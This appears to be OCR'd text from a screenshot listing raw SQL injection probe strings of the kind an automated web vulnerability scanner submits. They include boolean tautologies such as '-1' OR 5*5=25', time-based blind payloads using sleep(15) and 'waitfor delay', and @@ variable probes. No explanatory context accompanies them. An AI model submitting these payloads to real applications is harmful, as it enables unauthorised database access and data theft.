
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='